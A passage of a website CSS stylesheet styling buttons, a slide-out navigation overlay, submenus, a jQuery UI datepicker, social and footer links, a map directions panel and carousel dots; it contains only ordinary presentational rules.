  border: 2px solid #9F9364;
  text-transform: uppercase;
  font-family: "PT Serif", serif;
}
.button:hover, .newsletter form ul .btn-submit input[type=submit]:hover,
.newsletter form ul .btn-submit button[type=submit]:hover {
  border: 2px solid #2A374B;
  color: #2A374B;
}
.button:before, .newsletter form ul .btn-submit input[type=submit]:before,
.newsletter form ul .btn-submit button[type=submit]:before, .button:after, .newsletter form ul .btn-submit input[type=submit]:after,
.newsletter form ul .btn-submit button[type=submit]:after {
  content: "";
  width: 100%;
  height: 100%;
  z-index: 3;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-transform: scale(0) translateZ(0);
          transform: scale(0) translateZ(0);
  -webkit-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
  -webkit-perspective: 1000;
}
.button:after, .newsletter form ul .btn-submit input[type=submit]:after,
.newsletter form ul .btn-submit button[type=submit]:after {
  width: 100%;
  left: inherit;
  right: 0px;
}
.button:hover::after, .newsletter form ul .btn-submit input[type=submit]:hover::after,
.newsletter form ul .btn-submit button[type=submit]:hover::after, .button:hover::before, .newsletter form ul .btn-submit input[type=submit]:hover::before,
.newsletter form ul .btn-submit button[type=submit]:hover::before {
  -webkit-transform: scale(1) translateZ(0);
          transform: scale(1) translateZ(0);
}

.button--line {
  -webkit-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}
.button--line:before {
  border-bottom: 2px solid #2A374B;
  border-left: 2px solid #2A374B;
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
.button--line:after {
  border-top: 2px solid #2A374B;
  border-right: 2px solid #2A374B;
  -webkit-transform-origin: 100% 0%;
      -ms-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

.button--to-white:hover {
  border-color: white;
  color: white;
}
.button--to-white.button--line:before, .button--to-white.button--line:after {
  border-color: white;
}

.button--primary {
  color: #2A374B;
  border-color: #2A374B;
}
.button--primary:hover {
  border-color: #9F9364;
  color: #9F9364;
}
.button--primary.button--line:before, .button--primary.button--line:after {
  border-color: #9F9364;
}

.button--white {
  color: white;
  border-color: white;
}
.button--white:hover {
  border-color: #9F9364;
  color: #9F9364;
}
.button--white.button--line:before, .button--white.button--line:after {
  border-color: #9F9364;
}

.button--small {
  height: 37px;
  line-height: 34px;
  font-size: 14px;
}

.header__button {
  cursor: pointer;
  padding: 0 20px;
  width: 130px;
  height: 57px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header__button label {
  color: #2A374B;
  font-family: "PT Serif", serif;
  text-transform: uppercase;
  cursor: pointer;
}
.header__button i {
  margin-left: 20px;
  font-size: 20px;
}
@media (max-width: 767px) {
  .header__button {
    width: 47px;
    max-width: 47px;
    padding: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header__button label {
    font-size: 12px;
  }
  .header__button label span {
    display: none;
  }
}

.menu__button {
  background: white;
}

.menu__icon {
  width: 20px;
  height: 15px;
  display: inline-block;
  margin-right: 20px;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
@media (max-width: 767px) {
  .menu__icon {
    margin: 0 auto 5px;
  }
}
.menu__icon span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #2A374B;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.menu__icon span:nth-child(1) {
  top: 0px;
}
.menu__icon span:nth-child(2),
.menu__icon span:nth-child(3) {
  top: 6px;
}
.menu__icon span:nth-child(4) {
  top: 12px;
}
.menu__icon.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
.menu__icon.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}
.menu__icon.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.menu__icon.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.bke__button {
  background: #ca2f2f;
  border: 2px solid #fff;
  color: white;
  width: 220px;
}
.bke__button label {
  color: white;
}
@media (max-width: 767px) {
  .bke__button label {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .bke__button label i {
    margin: 0px;
    font-size: 25px;
    line-height: 1;
  }
}
@media (max-width: 425px) {
  .bke__button label {
    text-align: center;
    line-height: 14px;
  }
  .bke__button label i {
    font-size: 18px;
  }
}

.button--read-more {
  color: #9F9364;
  font-size: 18px;
  font-family: "PT Serif", serif;
}
.button--read-more i {
  font-size: 23px;
  position: relative;
  top: 3px;
}

.button--line-bottom {
  position: relative;
  top: -4px;
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.button--line-bottom:before, .button--line-bottom:after {
  content: "";
  width: 100%;
  height: 2px;
  left: 0;
  right: 0;
  margin: 0;
  background: #9F9364;
  display: block;
  position: absolute;
  bottom: -4px;
}
.button--line-bottom:after {
  width: 0px;
  -webkit-transition: width 0.25s ease-in-out;
  -o-transition: width 0.25s ease-in-out;
  transition: width 0.25s ease-in-out;
  background: #2A374B;
}
.button--line-bottom:hover {
  color: #2A374B;
}
.button--line-bottom:hover:after {
  width: 100%;
}

.buttons__wrap {
  margin: 60px 0 0;
}
.buttons__wrap .button, .buttons__wrap .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .buttons__wrap input[type=submit],
.buttons__wrap .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .buttons__wrap button[type=submit] {
  margin-bottom: 10px;
}
.buttons__wrap .button:after, .buttons__wrap .newsletter form ul .btn-submit input[type=submit]:after, .newsletter form ul .btn-submit .buttons__wrap input[type=submit]:after,
.buttons__wrap .newsletter form ul .btn-submit button[type=submit]:after,
.newsletter form ul .btn-submit .buttons__wrap button[type=submit]:after {
  width: 101%;
}
.buttons__wrap .button:not(:last-child), .buttons__wrap .newsletter form ul .btn-submit input[type=submit]:not(:last-child), .newsletter form ul .btn-submit .buttons__wrap input[type=submit]:not(:last-child),
.buttons__wrap .newsletter form ul .btn-submit button[type=submit]:not(:last-child),
.newsletter form ul .btn-submit .buttons__wrap button[type=submit]:not(:last-child) {
  margin-right: 5px;
}

.call-button {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: fixed;
  bottom: 10px;
  right: 10px;
  background-color: #2A374B;
  color: #ffffff;
  -webkit-box-shadow: 1px 2px 7px 0px rgba(0, 0, 0, 0.65);
          box-shadow: 1px 2px 7px 0px rgba(0, 0, 0, 0.65);
  border: 1px solid #ffffff;
  display: none;
}
@media (max-width: 425px) {
  .call-button {
    display: block;
  }
}
.call-button label {
  font-size: 14px;
  font-family: "PT Serif", serif;
}
.call-button label i {
  font-size: 20px;
  margin-top: 10px;
}

.ui-datepicker .ui-datepicker-prev span:before {
  content: "\f104";
}

.ui-datepicker .ui-datepicker-next span:before {
  content: "\f105";
}

.ui-datepicker .ui-datepicker-prev span {
  content: " " !important;
  color: #fff;
}

.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  color: #fff;
  display: block;
  font-family: FontAwesome;
  font-size: 19px;
  padding: 6px 13px;
}

.ui-datepicker .ui-datepicker-header {
  background: #2A374B;
  border: 0 none;
  padding: 1em 0;
  position: relative;
}

.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
  background-image: none;
  opacity: 0.35;
}

.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
  background-image: none;
  opacity: 0.35;
}

.ui-datepicker a {
  font-weight: normal !important;
}

.ui-widget-header .ui-icon {
  background-image: none !important;
}

.ui-corner-all {
  border: 0 none !important;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}

.ui-datepicker-close,
.ui-datepicker-close:hover,
.ui-datepicker-close:active,
.ui-datepicker-close:focus {
  display: inline-block !important;
  background: none !important;
  font-family: "Open Sans", Arial, sans-serif !important;
  text-transform: uppercase !important;
  color: #505c76 !important;
  font-size: 12px !important;
  padding: 12px 13px 9px !important;
  width: 90% !important;
  margin-top: 0px !important;
  border-top: 1px solid #ddd !important;
  margin-right: 15px !important;
}

html.ie8 .ui-datepicker-close,
html.ie9 .ui-datepicker-close {
  display: none !important;
}

.ui-widget {
  font-family: inherit !important;
}

.ui-datepicker {
  display: none;
  padding: 0;
  margin: 5px 0;
  width: 20em;
  border-radius: 0;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
  border: 1px solid #C8ECFA;
  font-weight: bold;
  color: #333;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  border: 1px solid #00ACEE;
  background: #fff;
  color: #666;
}

.ui-datepicker table {
  background: none repeat scroll 0 0 #fff;
  border-color: white;
  border-style: solid;
  border-width: 10px 20px 20px;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  font-size: 0.9em;
  width: 100%;
}

.ui-datepicker td, .ui-datepicker th {
  min-width: 30px;
}

.ui-datepicker th {
  color: #999;
  text-transform: uppercase;
  border: 0 none;
  font-weight: bold;
  padding: 0.7em 0.3em;
  text-align: center;
}
.ui-datepicker th span {
  border-bottom: 1px solid #e6e6e6;
  display: block;
  padding: 0.7em 0 1em;
}
.ui-datepicker th td {
  border: 0 none;
}

.ui-state-disabled {
  cursor: default !important;
}

.ui-datepicker-calendar .ui-state-default {
  border: 1px solid #fff;
  border-radius: 2px;
  color: #999;
  text-align: center;
  background: none repeat scroll 0 0 #fff;
  padding: 7px;
}

.ui-datepicker td span, .ui-datepicker td a {
  display: block;
  padding: 0.2em;
  text-align: right;
  text-decoration: none;
}

.ui-datepicker .ui-datepicker-title {
  line-height: 1.8em;
  margin: 0 2.3em;
  text-align: center;
}

.ui-datepicker .ui-datepicker-title {
  color: #FFF;
  font-size: 1.3em;
  font-weight: 300;
}

.ui-datepicker .ui-datepicker-buttonpane {
  margin: 0;
  padding: 0;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  height: 1.8em;
  position: absolute;
  width: 1.8em;
  top: 15px;
  overflow: hidden;
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
  border: 0px solid #999999;
  background: rgba(176, 154, 85, 0.66);
  font-weight: normal;
  color: #212121;
}

.ui-widget {
  font-size: 1.1em;
}

.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
  background-color: transparent;
  border: 0 none;
  cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
  right: 8px;
}

.ui-datepicker .ui-datepicker-prev-hover {
  left: 0px;
}

.ui-datepicker .ui-datepicker-next-hover {
  top: 15px !important;
  right: 8px;
}

#ui-datepicker-div {
  background: #fff none repeat scroll 0 0;
  border: 5px solid #ddd !important;
  width: 295px !important;
  z-index: 99111 !important;
}
#ui-datepicker-div .ui-datepicker-current {
  display: none !important;
}
#ui-datepicker-div .ui-state-active {
  font-weight: bold;
}
#ui-datepicker-div a.ui-state-default {
  color: #333333;
}
#ui-datepicker-div .ui-icon {
  border: 0px;
  margin-top: -6px;
  overflow: hidden;
  text-indent: 0;
  height: 35px;
  width: 35px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  border: 1px solid #fff;
  cursor: pointer;
}
#ui-datepicker-div .ui-icon:before {
  color: #FFF !important;
  font-size: 22px;
}
#ui-datepicker-div .ui-icon:hover {
  color: #272727;
  border: 0px;
  background-color: transparent;
  margin-top: -5px;
}
#ui-datepicker-div .ui-icon:hover:before {
  color: #FFF !important;
}
#ui-datepicker-div .ui-icon i {
  color: #fff;
  display: block;
  font-size: 21px;
  padding: 7px 11px;
}
@media (max-width: 360px) {
  #ui-datepicker-div {
    width: 265px !important;
  }
  #ui-datepicker-div .ui-datepicker-header {
    padding: 0.8em 0;
  }
  #ui-datepicker-div .ui-datepicker-calendar {
    border-width: 0px 20px 10px 10px !important;
  }
}

.ui-widget-content {
  background: #ffffff;
  color: #222222;
  border: 0 none !important;
}
.ui-widget-content table.ui-datepicker-calendar .ui-state-active {
  background: #772F2F;
  color: #fff;
  border-radius: 4px;
}
.ui-widget-content table.ui-datepicker-calendar .ui-state-hover {
  background: #181f2a !important;
  color: #fff !important;
  border-radius: 4px;
}

.nav ul {
  list-style-type: none;
  padding-left: 0px;
  margin: 0px;
}
.nav ul li {
  list-style-type: none;
}

.nav--footer ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.nav--footer ul li {
  margin-right: 30px;
}
.nav--footer ul li:last-child {
  margin-right: 0px;
}
.nav--footer ul a {
  font-family: "PT Serif", serif;
}
@media (max-width: 768px) {
  .nav--footer .container > nav {
    width: 70%;
  }
  .nav--footer .container > nav ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    height: 100%;
  }
  .nav--footer .container > nav.nav--action {
    width: 30%;
  }
  .nav--footer .container > nav.nav--action ul {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
  .nav--footer .container > nav.nav--action ul li {
    margin: 5px 0 0;
  }
}
@media (max-width: 767px) {
  .nav--footer .container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .nav--footer .container nav {
    width: 100%;
  }
  .nav--footer .container nav.nav--action {
    width: 100%;
  }
  .nav--footer .container nav.nav--action ul li:after {
    color: #9F9364;
  }
  .nav--footer .container nav ul {
    height: auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: left;
  }
  .nav--footer .container nav ul li {
    margin: 0px !important;
    padding: 13px 0;
    width: 100%;
    border-bottom: 1px solid #e6e6e6;
    position: relative;
  }
  .nav--footer .container nav ul li a {
    font-size: 16px;
    width: 100%;
    display: block;
  }
  .nav--footer .container nav ul li:after {
    content: "\f142";
    font-family: "Material Design Icons";
    color: #e6e6e6;
    font-size: 25px;
    position: absolute;
    right: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}

.nav--action a {
  color: #9F9364;
  font-size: 19px;
}

.nav--social ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 20px;
}
@media (max-width: 767px) {
  .nav--social ul {
    -ms-flex-pack: distribute;
        justify-content: space-around;
    margin-top: 0px;
  }
}
.nav--social ul li {
  margin-right: 30px;
}
.nav--social ul li:last-child {
  margin-right: 0px;
}
@media (max-width: 767px) {
  .nav--social ul li {
    margin: 0px;
  }
}
.nav--social ul a {
  font-size: 25px;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.nav--social ul a:hover {
  opacity: 0.7;
}
@media (max-width: 767px) {
  .nav--social ul a {
    font-size: 35px;
  }
}
.nav--social .mdi-facebook {
  color: #3B5998;
}
.nav--social .mdi-twitter {
  color: #55ACEE;
}
.nav--social .mdi-instagram {
  color: #D33396;
}
.nav--social .mdi-youtube-play {
  color: #DF0000;
}

.nav--primary {
  visibility: hidden;
}
.nav--primary.open {
  width: 100%;
  visibility: visible;
}
.nav--primary .nav--social {
  border-bottom: 0px;
  width: 90%;
  margin: 20px auto 50px;
}
.nav--primary .nav--social ul {
  text-align: center;
}
.nav--primary .nav--social ul li {
  border-bottom: 0px;
}
.nav--primary .nav--social ul li a {
  display: inline-block;
  font-size: 35px;
}
.nav--primary .nav--social ul li a i {
  color: #9F9364;
}
.footer__nav .nav--primary {
  visibility: visible;
}
.nav--primary .footer__content.visible-xxs {
  visibility: visible;
  margin: 30px auto 0;
  width: 90%;
}
.nav--primary .footer__content.visible-xxs .footer__btn {
  border: 1px solid #242E3E;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.15);
          box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.15);
  color: white;
}
.nav--primary .footer__content.visible-xxs .footer__btn i {
  color: #9F9364;
}
.nav--primary .bke__button {
  position: absolute;
  right: 0px;
  top: 0px;
  max-width: none;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.nav--primary .bke__button label {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 15px;
}
.nav--primary .bke__button label span {
  display: inline-block;
  margin: 0 4px;
}
@media (max-width: 767px) {
  .nav--primary .slinky-menu ul {
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
  }
  .nav--primary .nav--social {
    opacity: 0;
    -webkit-transition: all 0.75s ease-in-out;
    -o-transition: all 0.75s ease-in-out;
    transition: all 0.75s ease-in-out;
  }
  .nav--primary.open .slinky-menu ul {
    opacity: 1;
  }
  .nav--primary.open .nav--social {
    opacity: 1;
  }
}

/* The Overlay (background) */
.overlay {
  /* Height & width depends on how you want to reveal the overlay (see JS below) */
  height: 100%;
  width: 0;
  position: fixed; /* Stay in place */
  left: 0;
  top: 0;
  background-color: rgba(42, 55, 75, 0.9);
  overflow: hidden; /* Disable horizontal scroll */
  z-index: -9;
  -webkit-transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}
.overlay .menu__button.open {
  position: relative;
  width: 220px;
  background: #242E3E;
}
.overlay .menu__button.open label {
  color: #9F9364;
}
.overlay .menu__button.open span {
  background: #9F9364;
}
.overlay:before {
  content: "";
  width: 300px;
  height: 100%;
  z-index: -1;
  background: #242E3E;
  position: absolute;
  left: 0px;
  background-image: url(../images/deer.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 450px;
}
@media (max-width: 767px) {
  .overlay:before {
    width: 100%;
  }
}
.overlay.open {
  z-index: 14;
}

/* Position the content inside the overlay */
.overlay-content {
  position: relative;
  top: 25%; /* 25% from the top */
  width: 100%; /* 100% width */
  text-align: center; /* Centered text/links */
  margin-top: 30px; /* 30px top margin to avoid conflict with the close button on smaller screens */
}

/* When the height of the screen is less than 450 pixels, change the font-size of the links and position the close button again, so they don't overlap */
@media screen and (max-height: 450px) {
  .overlay a {
    font-size: 20px;
  }
  .overlay .closebtn {
    font-size: 40px;
    top: 15px;
    right: 35px;
  }
}
.slinky-menu {
  background: transparent;
  top: -57px;
  height: 100vh !important;
  background: #2A374B;
  width: 400px;
  position: relative;
  margin: 0 0 0 220px;
  z-index: -1;
}
@media (max-width: 767px) {
  .slinky-menu {
    margin: 0px;
    width: 100%;
    top: 0;
    height: calc(100vh - 50px) !important;
    overflow-y: auto;
  }
}
.slinky-menu > ul {
  height: 100%;
  width: 400px;
  background: #2A374B;
  overflow-y: auto;
}
@media (max-width: 767px) {
  .slinky-menu > ul {
    width: 100%;
    height: auto;
  }
}
.slinky-menu .mdi-menu-down {
  display: none;
}
.slinky-menu .nav__sm--header {
  display: block;
  position: relative;
  width: 90%;
  border-width: 0px;
}
.slinky-menu .nav__sm--header h2 {
  margin-bottom: 0px;
  color: #9F9364;
  padding: 20px;
  text-transform: uppercase;
  font-size: 20px;
}
.slinky-menu .nav__sm--header a.back {
  padding: 0px;
  font-size: 12px;
  text-transform: capitalize;
  color: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "Open Sans", sans-serif;
  padding: 20px 0;
}
.slinky-menu .nav__sm--header a.back:before {
  font: normal normal normal 24px/1 "Material Design Icons";
  content: "\f141";
  margin-right: 5px;
}
.slinky-menu .nav__sm--header a.back:hover {
  background: none;
}
.slinky-menu ul {
  padding: 0px;
}
.slinky-menu li {
  width: 80%;
  margin: 0 auto;
  border-bottom: 1px solid #242E3E;
}
.slinky-menu li:last-child {
  border-width: 0px;
}
@media (max-width: 767px) {
  .slinky-menu li {
    width: 90%;
  }
  .slinky-menu li:last-child {
    border-width: 0px 0px 1px 0px;
  }
}
.slinky-menu li a {
  position: relative;
  color: white;
  font-size: 22px;
  font-family: "PT Serif", serif;
  text-transform: capitalize;
  padding: 25px 0;
  display: block;
}
.slinky-menu li a:hover {
  color: #9F9364;
  background: none;
}
@media (max-width: 767px) {
  .slinky-menu li a {
    padding: 20px 0;
  }
}
.slinky-menu li ul li a {
  font-size: 18px;
}
.slinky-menu a.next:after {
  font: normal normal normal 30px/1 "Material Design Icons";
  content: "\f142";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0px;
}

.submenu--nav {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .submenu--nav {
    width: 100%;
  }
}
.submenu--nav a {
  font-family: "PT Serif", serif;
  color: #9F9364;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.submenu--nav a:hover {
  color: white;
}
.submenu--nav ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}
@media (max-width: 767px) {
  .submenu--nav ul {
    padding: 0 5px;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.submenu--nav ul li {
  margin: 0 30px;
}
@media (max-width: 767px) {
  .submenu--nav ul li {
    margin: 0px;
  }
}
.submenu--nav ul li.active {
  position: relative;
}
.submenu--nav ul li.active a {
  color: white;
}
.submenu--nav ul li.active:before {
  content: "";
  width: 0;
  height: 0;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  border-top: 20px solid #2A374B;
  position: absolute;
  bottom: -20px;
  margin: 0 auto;
  left: 0px;
  right: 0px;
}

.submenu .submenu__title {
  display: none;
  position: relative;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 10px 15px;
}
.submenu .submenu__title .circle-icon {
  font-size: 20px;
}
.submenu .submenu__title .title--small {
  margin: 0px;
  font-size: 18px;
  font-weight: 700;
}
@media (max-width: 768px) {
  .submenu {
    -webkit-transform: translateY(110%);
        -ms-transform: translateY(110%);
            transform: translateY(110%);
    width: 100%;
    background: white;
    bottom: 0px;
    position: fixed;
    z-index: 11;
    left: 0px;
    opacity: 0;
    -webkit-transition: all 600ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 600ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 600ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
  }
  .submenu .submenu__title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media (max-width: 768px) {
  .submenu.open {
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
}

.submenu__overlay {
  width: 100%;
  height: 100%;
  top: 0px;
  background: rgba(42, 55, 75, 0.85);
  z-index: -10;
  position: fixed;
  left: 0px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  opacity: 0;
}
@media (max-width: 768px) {
  .submenu__overlay.open {
    opacity: 1;
    z-index: 10;
  }
}

.submenu__nav {
  max-width: 90%;
}
.submenu__nav ul li {
  margin-bottom: 10px;
}
.submenu__nav ul li a {
  font-family: "PT Serif", serif;
  color: #adadad;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.submenu__nav ul li a:hover {
  color: #2A374B;
}
.submenu__nav ul li.active {
  padding: 0 0 0 15px;
  border-left: 2px solid #9F9364;
}
.submenu__nav ul li.active a {
  color: #2A374B;
  font-weight: 700;
  font-size: 20px;
}
.submenu__nav ul li > ul {
  display: none;
}
.submenu.open .submenu__nav {
  max-width: 100%;
  background: #fafafa;
}
.submenu.open .submenu__nav ul li, .submenu.open .submenu__nav ul li.active {
  margin: 0px;
  padding: 15px;
  border-bottom: 1px solid #e6e6e6;
  border-width: 0 0 1px 0;
}
.submenu.open .submenu__nav ul li a, .submenu.open .submenu__nav ul li.active a {
  color: #2A374B;
  font-size: 16px;
  font-weight: 400;
}
.submenu.open .submenu__nav ul li:last-child, .submenu.open .submenu__nav ul li.active:last-child {
  border-width: 0px;
}

.submenu--header {
  z-index: 1;
  position: absolute;
  height: 14%;
  bottom: 0px;
  width: 100%;
}
.submenu--header > .container {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*--------------------------------------------------------------
LOCATION WITH DIRECTIONS
---------------------------------------------------------------*/
.map-area {
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  margin: 0px auto 50px;
}
.map-area:before {
  content: "";
  width: 100%;
  height: 230px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(42, 55, 75, 0)), color-stop(75%, #2a374b));
  background: -o-linear-gradient(top, rgba(42, 55, 75, 0) 0, #2a374b 75%);
  background: linear-gradient(to bottom, rgba(42, 55, 75, 0) 0, #2a374b 75%);
  z-index: 1;
}
@media (max-width: 580px) {
  .map-area:before {
    height: 150px;
  }
}
.map-area #map-load-location {
  height: 100%;
}
.map-area .get-directions {
  position: absolute;
  z-index: 2;
  bottom: -40px;
  left: 0px;
  width: 100%;
  padding: 20px;
  background: #9F9364;
  text-align: center;
}
@media (max-width: 580px) {
  .map-area .get-directions {
    padding: 10px 0;
  }
}
.map-area .get-directions .submit-button {
  border-radius: 0px;
  text-transform: uppercase;
  background: #acacac;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  width: 165px;
  height: 41px;
  border: none;
  background-color: #2A374B;
  color: #fff;
}
@media (max-width: 580px) {
  .map-area .get-directions .submit-button {
    width: 130px;
    font-size: 13px;
  }
}
.map-area .get-directions .text-box {
  border-radius: 0px;
  border: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: #fff;
  height: 40px;
  margin-right: 10px;
  padding-left: 10px;
  width: calc(90% - 165px);
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 580px) {
  .map-area .get-directions .text-box {
    padding-left: 3px;
    margin-right: 0;
    width: calc(90% - 130px);
  }
}
.map-area .get-directions input[type=text],
.map-area .get-directions input[type=number],
.map-area .get-directions textarea {
  font-size: 13px;
}

#directions-load-div {
  position: relative;
}
#directions-load-div .adp-directions td, #directions-load-div .adp-directions th {
  border: 0px !important;
  color: #272727;
  padding: 10px;
}
@media (max-width: 580px) {
  #directions-load-div .adp-directions td, #directions-load-div .adp-directions th {
    max-width: 190px;
  }
}
#directions-load-div .adp-placemark {
  border: 0px;
  margin: 0 !important;
}
#directions-load-div .adp-placemark td, #directions-load-div .adp-placemark th {
  border: 0px !important;
  color: #fff;
  background: rgba(42, 55, 75, 0.85);
  font-weight: 700;
  padding: 10px;
  vertical-align: middle;
}
#directions-load-div .adp-placemark td img.adp-marker, #directions-load-div .adp-placemark th img.adp-marker {
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
}
#directions-load-div .adp-summary {
  color: #fff;
  font-weight: 700;
  text-align: center;
  margin-bottom: 20px;
}
#directions-load-div .adp {
  margin-bottom: 50px;
}
#directions-load-div .adp-legal {
  display: none;
}

.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
